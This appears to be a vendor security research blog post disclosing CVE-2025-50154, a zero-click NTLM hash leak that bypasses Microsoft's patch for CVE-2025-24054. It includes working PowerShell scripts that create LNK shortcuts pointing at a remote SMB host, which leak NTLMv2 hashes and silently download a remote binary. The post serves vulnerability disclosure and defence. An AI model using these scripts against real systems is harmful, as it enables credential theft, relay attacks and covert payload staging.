Zero Click, One NTLM: Microsoft Security Patch Bypass (CVE-2025-50154)

Executive Summary
As part of our ongoing security research at Cymulate Research Labs, I discovered a zero-click NTLM credential leakage vulnerability that bypasses Microsoft’s patch for CVE-2025-24054. The original vulnerability demonstrated how specially crafted requests could trigger NTLM authentication and expose sensitive credentials. Microsoft addressed the flaw with a security update, but our testing revealed the fix was incomplete.
This new vulnerability now assigned CVE-2025-50154 allows an attacker to extract NTLM hashes without any user interaction, even on fully patched systems. By exploiting a subtle gap left in the mitigation, an attacker can trigger NTLM authentication requests automatically, enabling offline cracking or relay attacks to gain unauthorized access.
The risk is significant: NTLM relay attacks can lead to privilege escalation, lateral movement and RCE especially when targeting high-value accounts. Since this exploit requires zero user interaction, it increases the attack surface for organizations relying solely on Microsoft’s April patch for protection.
We responsibly disclosed our findings to the Microsoft Security Response Center (MSRC), and the vulnerability has been officially recognized with its own CVE identifier. A new security update is expected to fully address the issue.
Introduction
NTLM, short for New Technology LAN Manager, is Microsoft’s family of authentication protocols used to confirm user identities and safeguard network communications. It works through a direct client–server “challenge/response” process, the server issues a challenge and the client proves its identity without ever transmitting the actual password across the network.
While NTLMv2 is protected against precomputed attacks like rainbow tables and pass-the-hash, captured hashes can still be exploited. Attackers may try to brute-force them offline or use a relay attacks, a man-in-the-middle method where the stolen hash is passed to another service to log in as the user. If the compromised account has elevated privileges, this can quickly lead to privilege escalation and lateral movement across the network.
In fact, Check Point published a blog, detailing CVE-2025-24054. However, even after Microsoft’s patch for that issue, we found a way to bypass it and still obtain the NTLM hash, proving the threat was not fully eliminated.
Know You Are Protected Against the Latest Threats
Automatically test your security controls with Cymulate against the latest immediate threats identified by the threat intelligence community.
The Old Vulnerability

To reproduce the state of the vulnerability, I installed a non-patched Windows 10 VM, with no security updates.
I started an SMB server to listen for incoming SMB connections, with a Wireshark sniffer intended to analyze client behaviors on disclosing the hash based on an ICO file.
$shortcutPath = "C:\Users\Cymuser\Desktop\LAB\lab.lnk"
$targetPath = "C:\Windows\System32\notepad.exe"
$iconLocation = "\\192.168.159.129\share\icon.ico"
# Create a WScript.Shell COM object
$wShell = New-Object -ComObject WScript.Shell
$shortcut = $wShell.CreateShortcut($shortcutPath)
$shortcut.TargetPath = $targetPath
$shortcut.IconLocation = $iconLocation
$shortcut.Save()
Write-Output "Shortcut created at: $shortcutPath"It will create an LNK with a distant SMB based icon. Run it, and by looking at the icon in explorer we will get the NTLMv2-SSP hash of the current running user opening explorer.exe process.
The Hash:

In patched environments, Windows made a security update to prevent it. I tested the same in another patched Windows 10 VM:
Run the same script, and no icon is retrieved:

We can see that in contrary of the previous case, the icon is not rendered. Also, no hash is disclosed.
Bypass Vulnerability
The script must be changed to make the icon the default one (shell32.dll) and the executable value the distance retrieved file path.
$shortcutPath = "C:\Users\Cymuser\Desktop\LAB\lab.lnk"
$targetPath = "\\192.168.159.129\share\execute.exe"
$iconLocation = "C:\Windows\System32\SHELL32.dll"
$wShell = New-Object -ComObject WScript.Shell
$shortcut = $wShell.CreateShortcut($shortcutPath)
$shortcut.TargetPath = $targetPath
$shortcut.IconLocation = $iconLocation
$shortcut.Save()
Write-Output "Shortcut created at: $shortcutPath"How It Works
When looking at desktop shortcuts to programs like Chrome, for example, the icon is rendered even if no IconLocation is configured.

The explorer.exe process is retrieving it directly from the .rsrc section, in RT_ICON and RT_GROUP_ICON headers.
The patch focuses on preventing shortcuts from rendering icons based on UNC paths, but it doesn’t apply to remote binary files that store their own icon data within the file itself.
Executing the script:

Without clicking, the explorer.exe process retrieves not only the .rsrc section but also the whole binary, to retrieve the Icon.
NTLMv2-SSP Hash disclosure:

Also, the whole binary is transferred without any click, as seen in Wireshark:

The file is automatically downloaded without clicking. While the file is not executed immediately, this behavior is still dangerous because it allows an attacker to deliver a malicious payload directly to the victim’s system without consent. Since no process execution occurs at this stage, many security tools may overlook the activity, allowing the file to remain undetected.
Once present on the system, the binary can be triggered later, enabling the attacker to deploy malware, steal credentials or move laterally across the network. Even without instant execution, the ability to stage a malicious binary in this way poses a serious risk, as it sets the groundwork for more advanced and damaging attacks.
The file is retrieved, as shown in Wireshark exports:


From sysinternals procmon monitoring, the file is created:

Also with the binary size allocation:
Conclusion
This vulnerability highlights how seemingly minor gaps in a security patch can still leave systems exposed to serious threats. By bypassing the fix for CVE-2025-24054, it is possible not only to leak NTLM hashes in a zero-click scenario, but also to silently download remote binaries without user interaction. While these binaries are not executed immediately, their presence on a target system creates a foothold for attackers to launch more destructive attacks later, such as credential theft, ransomware deployment or lateral movement.
The combination of credential leakage and stealthy payload delivery demonstrates how attackers can chain multiple weaknesses into a powerful compromise path. It reinforces the need for thorough patch validation, defense-in-depth strategies and continuous security testing even against vulnerabilities that vendors believe to be fixed.